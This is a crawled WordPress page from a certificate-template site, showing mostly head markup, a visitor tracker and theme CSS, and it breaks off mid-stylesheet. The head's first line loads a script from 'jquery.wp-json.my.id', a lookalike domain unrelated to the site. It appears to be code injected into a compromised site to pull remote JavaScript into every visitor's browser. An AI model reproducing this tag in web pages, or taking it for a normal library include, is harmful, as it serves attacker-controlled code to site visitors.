

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/free-completion-certificate-templates-for-word/word-certificate-template-53-free-download-samples-inside-free-completion-certificate-templates-for-word/
body_size: 12562
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Word Certificate Template &#8211; 53+ Free Download Samples inside Free Completion Certificate Templates For Word &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 